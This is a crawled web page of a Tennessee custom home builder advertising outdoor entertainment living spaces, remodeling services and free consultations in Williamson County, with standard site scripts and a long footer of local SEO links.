

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/williamson-county-tennessee/outdoor-entertainment-living-spaces.html
body_size: 8145
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Outdoor Entertainment Living Spaces Williamson County | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">

    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->

     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2026" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Outdoor Entertainment Living Spaces Williamson County</h1>
          <ul class="schedule">

          <li id="homeremodeling"><p>Always wanted that new kitchen? Or how about a man cave? How about extending the back of your house in order to finally have the master bedroom suite of your dreams, complete with a large garden tub and and steam shower? &nbsp;We all have dreams when it comes to improving our standard of living.<br>&nbsp;<br> Joe M. Staub Building Group brings the same attention to detail and commitment to service quality to every single custom home remodeling project. Whether it is a room addition, a kitchen renovation or major addition to your home, we can help. Have you already started on all the details? &nbsp;Are you still seeking inspiration? &nbsp;Our Design Build Team Members can present you with a plethora of inspirational photogaphs and materials to trigger ideas. &nbsp;We can consult with you in your best value options, calling upon our experience, knowledge and real estate market values in your area.<br>&nbsp;<br> Whether it is contemporary or traditional, we would love to work with you to make your dreams reality. We offer design and building services for a variety of projects, in various sizes, including home additions, entertainment living spaces, cooking islands, covered patios with wet bars, audio & visual centers, man caves, custom closet systems, temperature controlled wine cellars, elevators and more. At Joe M. Staub Building Group, we always go above and beyond for our clients to meet the highest possible standards for construction and design so that you can be confident knowing that your home is well cared for.</p></li>


          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>


        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <br/>

                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>


            </div>
        </div>

    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/outdoor-entertainment-living-spaces.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/outdoor-entertainment-living-spaces.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/outdoor-entertainment-living-spaces.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/outdoor-entertainment-living-spaces.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/outdoor-entertainment-living-spaces.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/outdoor-entertainment-living-spaces.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/outdoor-entertainment-living-spaces.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/outdoor-entertainment-living-spaces.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/outdoor-entertainment-living-spaces.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/outdoor-entertainment-living-spaces.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/outdoor-entertainment-living-spaces.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/outdoor-entertainment-living-spaces.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/outdoor-entertainment-living-spaces.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/outdoor-entertainment-living-spaces.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/outdoor-entertainment-living-spaces.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/outdoor-entertainment-living-spaces.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/outdoor-entertainment-living-spaces.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/outdoor-entertainment-living-spaces.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/outdoor-entertainment-living-spaces.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/outdoor-entertainment-living-spaces.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/outdoor-entertainment-living-spaces.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/outdoor-entertainment-living-spaces.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/outdoor-entertainment-living-spaces.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/outdoor-entertainment-living-spaces.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/outdoor-entertainment-living-spaces.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/outdoor-entertainment-living-spaces.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/outdoor-entertainment-living-spaces.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/outdoor-entertainment-living-spaces.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/outdoor-entertainment-living-spaces.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/outdoor-entertainment-living-spaces.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/outdoor-entertainment-living-spaces.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/outdoor-entertainment-living-spaces.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/outdoor-entertainment-living-spaces.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/outdoor-entertainment-living-spaces.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/outdoor-entertainment-living-spaces.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/outdoor-entertainment-living-spaces.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/outdoor-entertainment-living-spaces.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/outdoor-entertainment-living-spaces.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/outdoor-entertainment-living-spaces.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/outdoor-entertainment-living-spaces.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/residential-remodeling.html">Residential Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/residential-renovations.html">Residential Renovations</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/home-additions.html">Home Additions</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/home-remodeling.html">Home Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/home-remodelling.html">Home Remodelling</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/home-remodels.html">Home Remodels</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/outdoor-entertainment-living-spaces.html">Outdoor Entertainment Living Spaces</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/home-drive-in-theaters.html">Home Drive In Theaters</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/covered-patios-with-wet-bars.html">Covered Patios With Wet Bars</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/cooking-islands.html">Cooking Islands</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/audio-and-visual-centers.html">Audio & Visual Centers</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/entertainment-islands.html">Entertainment Islands</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/kitchen-islands.html">Kitchen Islands</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/kitchen-remodeling.html">Kitchen Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/bathroom-remodeling.html">Bathroom Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/kitchen-remodels.html">Kitchen Remodels</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/bathroom-remodels.html">Bathroom Remodels</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/custom-decks.html">Custom Decks</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/custom-patios.html">Custom Patios</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/new-roof.html">New Roof</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/custom-roof.html">Custom Roof</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/new-kitchen.html">New Kitchen</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/new-bathroom.html">New Bathroom</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/new-bedroom.html">New Bedroom</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/new-deck.html">New Deck</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/new-basement.html">New Basement</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/new-attic.html">New Attic</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/new-man-cave.html">New Man Cave</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/custom-home-theater.html">Custom Home Theater</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/custom-movie-theater.html">Custom Movie Theater</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/home-theaters.html">Home Theaters</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/kitchens.html">Kitchens</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/bathrooms.html">Bathrooms</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/decks.html">Decks</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/roofs.html">Roofs</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/basements.html">Basements</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/attics.html">Attics</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/additions.html">Additions</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/bedromms.html">Bedromms</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/master-suites.html">Master Suites</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/fireplaces.html">Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/outdoor-fireplaces.html">Outdoor Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/porches.html">Porches</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/sunrooms.html">Sunrooms</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/roofed-decks.html">Roofed Decks</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/screened-decks.html">Screened Decks</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2026 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
